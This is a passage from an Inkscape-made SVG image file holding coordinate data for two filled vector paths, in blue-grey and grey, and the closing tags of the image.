-1.9,-1.1 -2.9,-1.6 -2,-1 -3.9,-1.8 -5.9,-2.7 -1,-0.4 -2,-0.8 -2.9,-1.2 l -1.5,-0.5 -0.7,-0.3 c -0.2,0 -0.4,-0.1 -0.6,-0.3 -0.1,-0.1 0,-0.3 0.1,-0.3 0,0 0.1,0 0.2,0 l 0.7,0.1 1.5,0.2 2.9,0.4 c 3.9,0.5 7.5,1 10.9,1.5 l 1.3,0.2 0.6,0.1 0.3,0 c 0.1,0 0.3,0 0.4,-0.1 0.2,-0.1 0.3,-0.4 0.2,-0.6 0,0 0,-0.1 -0.1,-0.1 -0.1,-0.1 -0.2,-0.2 -0.3,-0.2 L 72,54.4 71,53.8 C 69.7,53 68.4,52.2 67.2,51.5 65.1,50.3 63,49.3 60.7,48.4 58.8,47.7 57.3,47.3 56.3,47 l -1.5,-0.5 0,0 0,0 z m 21.4,5.2 0,0 -1.5,0 c -1,0 -2.3,0 -4.1,0 -4.9,-0.1 -9.8,-0.6 -14.7,-1.4 L 54.8,50.1 54.2,50 c 0,0 -0.1,0 -0.1,0 -0.1,0 -0.1,0.1 -0.1,0.1 0,0.1 0,0.2 0.1,0.2 l 0.1,0 0.3,0.1 c 0.7,0.3 1.5,0.6 2.2,0.9 1.5,0.7 3.1,1.4 4.5,2.3 1.6,0.9 3.1,1.9 4.5,2.9 0.8,0.5 1.5,1.1 2.2,1.7 l 0.6,0.4 0.1,0.1 0,0 c 0,0 0,0 0,-0.1 0,0 0.1,0 0,0 l -0.3,0 -1.3,0.1 C 63.2,58.4 59.2,58.3 55.2,58.3 l -3,0 c 0,0 -0.1,0 -0.1,0 0,0 0,0.1 0,0.1 0,0 0,0.1 0.1,0.1 l 0,0 0.2,0 0.4,0.1 0.7,0.2 1.5,0.5 c 1.9,0.6 3.9,1.2 5.8,1.9 1.9,0.7 3.8,1.4 5.7,2.1 l 0.2,0.1 0.1,0 c 0,0 -0.1,-0.1 0,-0.1 0,0 0,0 0,0 l 0,0 0,0 -0.1,0 -0.2,0.1 -0.7,0.2 -1.4,0.4 c -1,0.3 -1.9,0.5 -2.9,0.7 -2,0.4 -3.9,0.8 -5.8,1 -1,0.1 -1.9,0.2 -2.9,0.3 l -0.7,0 0,0 c 0,0 -0.1,0 -0.1,0 -0.1,0.1 -0.1,0.2 -0.1,0.3 0,0 0,0 0.1,0.1 l 0.2,0.1 0.3,0.2 1.3,0.6 9.7,4.9 1.2,0.6 0.6,0.3 0.3,0.2 0.1,0.1 c -0.1,-0.1 -0.1,-0.1 0,-0.2 0,0 0,0 0,0 0.1,-0.1 0,0 0,0 l -2.5,0.6 -4.6,1.1 -4.3,1 -1,0.2 -0.3,0.1 -0.1,0 c -0.1,0 -0.1,0.1 -0.1,0.2 0,0.1 0.1,0.1 0.1,0.1 l 0.5,0.2 c 0.6,0.3 1.1,0.5 1.7,0.7 2.1,0.6 4.2,1 6.3,1.1 1.8,0.1 3.2,0.3 4.1,0.4 0.9,0.1 1.4,0.2 1.4,0.2 l 0,0 0,0 c 0,0 -0.5,-0.1 -1.4,-0.3 -0.9,-0.2 -2.3,-0.3 -4.1,-0.5 -2.1,-0.1 -4.2,-0.5 -6.3,-1.2 -0.6,-0.2 -1.2,-0.4 -1.8,-0.7 l -0.5,-0.2 c 0,0 0.1,0.1 0,0.1 0,0 0,0 0,0 L 53,76 l 0.3,-0.1 1,-0.2 4.3,-0.9 4.7,-1 2.4,-0.5 c 0.1,0 0.1,0 0.2,-0.1 0.1,-0.1 0.1,-0.2 0,-0.3 0,0 0,0 0,0 L 65.7,72.8 65.4,72.7 64.8,72.4 63.6,71.8 53.6,67 52.3,66.4 52,66.2 51.9,66.1 c 0.1,0 0.1,0.1 0,0.2 0,0 0,0 0,0 -0.1,0 0,0 0,0 l 0,0 0.7,0 c 1,-0.1 1.9,-0.2 2.9,-0.3 2,-0.2 3.9,-0.6 5.9,-1 1,-0.2 2,-0.5 2.9,-0.8 l 1.5,-0.4 0.7,-0.2 0.2,-0.1 0.1,0 0,0 c 0,0 0.1,0 0.1,0 0.1,-0.1 0.1,-0.2 0,-0.3 0,0 0,0 0,0 l -0.1,0 L 66.6,63 C 64.7,62.3 62.8,61.6 60.9,60.9 59,60.2 57,59.7 55,59.1 l -1.5,-0.4 -0.7,-0.2 -0.4,-0.1 -0.2,0 0,0 0,0 0,0 3,0 c 4,0 8,0.2 11.8,0.5 l 1.4,0.1 0.3,0 c 0.1,0 0.2,0 0.2,-0.1 0,0 0,-0.1 0,-0.2 l 0,0 -0.1,-0.1 -0.6,-0.4 c -0.8,-0.6 -1.6,-1.2 -2.3,-1.7 -1.5,-1.1 -3,-2.1 -4.5,-3 -1.5,-0.9 -3,-1.6 -4.5,-2.3 -0.8,-0.3 -1.5,-0.6 -2.3,-0.9 l -0.3,-0.1 -0.1,0 c 0,0 0.1,0.1 0,0.1 0,0 0,0.1 -0.1,0.1 l -0.1,0 0.6,0.1 1.1,0.2 c 4.9,0.8 9.8,1.2 14.7,1.3 1.8,0 3.2,0 4.1,-0.1 l 1.7,-0.2 0,0 z m -11.6,39.4 0,0 0.2,1 0,0 0,0 0.7,-0.1 0.1,0 0,0 C 63.7,90.4 62.7,88.1 62.7,85.7 62.9,84.5 62.8,83.3 62.6,82 62.4,81.4 62,80.9 61.5,80.4 61,80 60.5,79.7 59.9,79.4 l -1.7,-0.8 c -0.6,-0.3 -1.1,-0.5 -1.7,-0.7 -0.6,-0.2 -1.3,-0.2 -1.9,0 -0.3,0.1 -0.6,0.3 -0.8,0.5 -0.2,0.2 -0.4,0.5 -0.5,0.8 -0.4,1.2 -0.1,2.6 0.8,3.5 0.4,0.5 0.9,0.9 1.4,1.2 0.3,0.2 0.5,0.3 0.8,0.5 0.2,0.2 0.6,0.3 0.9,0.3 0.6,-0.2 1.1,-0.6 1.6,-1 0.5,-0.4 0.9,-0.8 1.3,-1.3 0.7,-1 1.4,-2 1.8,-3.2 0.3,-0.5 0.7,-1 1.2,-1.4 0.5,-0.4 1,-0.6 1.6,-0.7 1.2,-0.2 2.4,0 3.4,0.6 0.5,0.3 0.9,0.7 1.3,1.2 0.3,0.5 0.5,1 0.6,1.6 0.1,0.6 -0.1,1.1 -0.5,1.5 -0.4,0.4 -1,0.6 -1.5,0.6 -1.2,-0.1 -2.3,-0.5 -3.3,-1.1 l -3.3,-1.6 -0.4,-0.2 0.1,0.4 c 0.4,1.3 0.6,2.7 0.5,4.1 0,0.7 -0.2,1.3 -0.3,2 -0.2,0.7 -0.4,1.3 -0.7,1.9 -0.3,0.6 -0.5,1.3 -0.6,2 0,0.4 0,0.7 0.1,1.1 0.1,0.3 0.2,0.7 0.4,1 0.3,0.6 0.8,1.2 1.3,1.7 0.5,0.5 1,1 1.5,1.4 l 0,0 0,0 c -1.1,-0.8 -2,-1.9 -2.7,-3.1 -0.1,-0.3 -0.3,-0.7 -0.3,-1 0,-0.3 0,-0.7 0,-1 0.1,-0.7 0.3,-1.4 0.6,-2 0.3,-0.6 0.6,-1.3 0.8,-2 0.2,-0.7 0.3,-1.4 0.4,-2.1 0.1,-1.4 0,-2.8 -0.5,-4.2 L 61,80.4 64.3,82 c 1.1,0.7 2.3,1.1 3.5,1.2 0.7,0 1.3,-0.3 1.8,-0.7 0.5,-0.5 0.7,-1.1 0.6,-1.8 -0.2,-1.3 -0.9,-2.4 -2.1,-3 -1.1,-0.6 -2.4,-0.9 -3.6,-0.6 -0.6,0.1 -1.2,0.4 -1.7,0.8 -0.5,0.4 -0.9,0.9 -1.2,1.5 -0.4,1.1 -1,2.2 -1.8,3.2 -0.4,0.4 -0.8,0.9 -1.3,1.3 -0.4,0.4 -0.9,0.7 -1.5,0.9 -0.3,0 -0.6,-0.1 -0.8,-0.3 -0.3,-0.2 -0.5,-0.3 -0.8,-0.5 -0.5,-0.3 -1,-0.7 -1.4,-1.2 -0.8,-0.9 -1.1,-2.1 -0.8,-3.3 0.2,-0.5 0.7,-1 1.2,-1.2 0.6,-0.2 1.2,-0.2 1.7,0 1.1,0.4 2.3,0.9 3.3,1.4 0.5,0.3 1,0.6 1.5,1 0.4,0.4 0.8,0.9 1,1.4 0.2,1.2 0.3,2.4 0.2,3.6 0,2.5 1.2,4.9 3.1,6.4 l 0,-0.1 -0.7,0.1 0,0 0.1,-1 0,0 0,0 z"
         id="path39"
         inkscape:connector-curvature="0"
         style="fill:#65829d" /><path
         class="st1"
         d="m 83.8,87.6 c 0.8,0.2 1.5,0.6 2.1,1 1,0.8 1.8,1.9 2,3.2 0.1,0.6 0,1.3 -0.2,1.9 -0.3,0.6 -0.8,1.1 -1.4,1.4 -0.6,0.3 -1.2,0.5 -1.9,0.4 -0.3,-0.1 -0.6,-0.1 -0.9,-0.1 -0.3,0.1 -0.5,0.3 -0.6,0.5 0,0.1 -0.1,0.3 -0.1,0.4 0,0.2 0,0.3 -0.1,0.5 -0.1,0.3 -0.4,0.6 -0.7,0.7 L 80.2,98 76.6,99 75,99.4 c -0.3,0.1 -0.5,0.3 -0.5,0.6 0,0.3 0,0.6 0.1,0.9 0.1,1.3 -0.1,2.5 -0.8,3.6 -0.3,0.5 -0.7,1 -1.2,1.4 -0.3,0.1 -0.5,0.3 -0.6,0.6 -0.1,0.3 -0.1,0.6 0,0.9 0,1.3 -0.5,2.5 -1.5,3.3 -0.2,0.2 -0.5,0.4 -0.8,0.5 -0.3,0.1 -0.5,0.3 -0.6,0.5 -0.1,0.3 -0.1,0.6 0.1,0.8 0.2,0.2 0.4,0.5 0.5,0.8 0.1,0.3 0,0.7 -0.3,0.9 -0.2,0.2 -0.6,0.4 -0.9,0.3 l -1.8,-0.1 -0.9,0 c -0.3,0 -0.5,0.1 -0.7,0.3 -0.1,0.2 -0.2,0.5 -0.3,0.8 l -0.2,0.8 -0.2,0.8 c 0,0.3 -0.2,0.6 -0.3,0.8 -0.3,0.5 -0.9,0.6 -1.4,0.3 -0.1,-0.1 -0.2,-0.2 -0.3,-0.3 l -0.9,-1.4 -0.5,-0.7 c -0.1,-0.2 -0.3,-0.4 -0.5,-0.6 -0.2,-0.1 -0.5,-0.1 -0.7,0 -0.2,0.2 -0.4,0.3 -0.6,0.5 l -1.3,1.1 c -0.2,0.2 -0.5,0.4 -0.8,0.3 -0.3,0 -0.6,-0.2 -0.8,-0.4 -0.3,-0.5 -0.5,-0.9 -0.8,-1.4 l -1.5,-2.7 -0.4,-0.7 c -0.1,-0.2 -0.3,-0.3 -0.5,-0.4 -0.2,-0.1 -0.4,0 -0.6,0.1 -0.1,0.1 -0.2,0.1 -0.2,0.2 -0.1,0.1 -0.2,0.2 -0.3,0.3 -0.5,0.3 -1.2,0 -1.5,-0.5 0,0 0,0 0,0 l -0.7,-1.3 -1.4,-2.5 -1.3,-2.4 c -0.1,-0.2 -0.2,-0.4 -0.3,-0.5 -0.1,-0.1 -0.3,-0.2 -0.5,-0.2 -0.2,0 -0.4,0.1 -0.5,0.2 -0.1,0.1 -0.2,0.3 -0.3,0.5 -0.2,0.4 -0.3,0.8 -0.5,1.2 -0.3,0.4 -0.8,0.5 -1.2,0.4 -0.2,-0.1 -0.4,-0.2 -0.5,-0.4 l -0.4,-0.5 -0.7,-0.9 -1.4,-1.7 -0.7,-0.8 c -0.2,-0.3 -0.4,-0.5 -0.7,-0.7 -0.7,-0.2 -1.1,0.4 -1.5,0.8 l -1.3,1.1 c -0.2,0.2 -0.4,0.4 -0.6,0.5 -0.5,0.2 -1,0 -1.3,-0.5 l -0.3,-0.6 -0.8,-2 -0.7,-1.7 c -0.1,-0.3 -0.4,-0.5 -0.8,-0.5 -0.3,0 -0.5,0.1 -0.7,0.2 l -0.9,0.4 c -0.5,0.2 -1.1,-0.1 -1.3,-0.6 0,-0.1 -0.1,-0.2 -0.1,-0.3 0,-0.2 0.1,-0.5 0.1,-0.7 0.2,-0.5 0.4,-1 0.7,-1.4 0.7,-1 1.6,-1.8 2.7,-2.4 1,-0.5 2,-0.8 3.1,-1.1 l 0,0.2 c -1,0.2 -2,0.5 -3,1 -1.1,0.5 -2.1,1.3 -2.8,2.3 -0.3,0.4 -0.5,0.9 -0.6,1.4 -0.1,0.2 -0.1,0.4 -0.1,0.7 0,0.2 0.1,0.4 0.2,0.6 0.2,0.3 0.7,0.4 1,0.2 l 0.9,-0.4 c 0.2,-0.1 0.5,-0.2 0.8,-0.2 0.2,0 0.4,0.1 0.5,0.2 0.1,0.1 0.2,0.2 0.3,0.4 l 0.7,1.6 0.8,2 c 0.1,0.4 0.4,0.8 0.7,1.1 0.2,0.1 0.5,0.1 0.7,0 0.2,-0.1 0.4,-0.3 0.6,-0.5 l 1.3,-1.1 0.7,-0.6 c 0.4,-0.4 1,-0.3 1.4,0.1 l 0.3,0.4 0.7,0.8 1.4,1.7 0.8,0.9 c 0.2,0.3 0.5,0.6 0.8,0.8 0.4,0.2 0.8,0 1,-0.3 0.2,-0.3 0.3,-0.8 0.5,-1.1 0.1,-0.2 0.2,-0.4 0.3,-0.6 0.2,-0.2 0.4,-0.3 0.7,-0.3 0.2,0 0.5,0.1 0.7,0.2 0.2,0.2 0.3,0.4 0.4,0.6 l 1.3,2.4 1.4,2.5 c 0.5,0.7 0.8,2.1 1.8,1.7 0.1,0 0.2,-0.1 0.2,-0.2 0.1,-0.1 0.2,-0.2 0.3,-0.3 0.3,-0.2 0.6,-0.2 0.9,-0.1 0.3,0.1 0.5,0.3 0.7,0.6 l 0.4,0.7 1.5,2.8 c 0.3,0.5 0.5,1 0.8,1.4 0.3,0.3 0.8,0.4 1.1,0.1 0,0 0.1,-0.1 0.1,-0.1 l 1.3,-1.1 c 0.2,-0.2 0.4,-0.4 0.7,-0.5 0.3,-0.1 0.6,-0.1 0.9,0 0.3,0.1 0.5,0.4 0.6,0.7 l 0.4,0.7 0.9,1.4 c 0.3,0.4 0.8,0.4 1.1,0.2 0.1,0 0.1,-0.1 0.2,-0.2 0.1,-0.2 0.2,-0.5 0.3,-0.8 l 0.2,-0.8 0.2,-0.8 c 0.1,-0.3 0.2,-0.6 0.3,-0.9 0.2,-0.3 0.5,-0.4 0.8,-0.4 l 0.9,0 1.8,0.1 c 0.5,0.1 0.9,-0.2 1,-0.7 0,-0.1 0,-0.2 0,-0.3 -0.1,-0.3 -0.3,-0.5 -0.4,-0.8 -0.2,-0.3 -0.2,-0.6 -0.1,-0.9 0.1,-0.2 0.2,-0.3 0.3,-0.4 0.1,-0.1 0.3,-0.2 0.4,-0.2 0.3,-0.1 0.5,-0.3 0.7,-0.5 1,-0.8 1.5,-1.9 1.4,-3.1 -0.1,-0.3 -0.1,-0.6 0,-0.9 0.1,-0.3 0.4,-0.5 0.7,-0.7 0.5,-0.4 0.9,-0.8 1.2,-1.4 0.6,-1 0.9,-2.3 0.8,-3.5 -0.1,-0.3 -0.1,-0.6 -0.1,-0.9 0.1,-0.3 0.3,-0.6 0.6,-0.8 0.6,-0.2 1.2,-0.3 1.8,-0.5 l 3.6,-1 1.8,-0.5 c 0.3,-0.1 0.5,-0.3 0.6,-0.5 0,-0.1 0.1,-0.3 0.1,-0.4 0,-0.2 0,-0.3 0.1,-0.5 0.1,-0.3 0.4,-0.5 0.7,-0.6 0.3,0 0.7,0 1,0.1 0.6,0 1.2,-0.1 1.7,-0.4 0.5,-0.3 0.9,-0.7 1.2,-1.3 0.2,-0.5 0.3,-1.1 0.2,-1.7 -0.2,-1.2 -0.9,-2.2 -1.9,-2.9 -0.5,-0.3 -1,-0.6 -1.5,-0.8 l -0.6,-0.7 z"
         id="path41"
         inkscape:connector-curvature="0"
         style="fill:#646464" /></g></g></svg>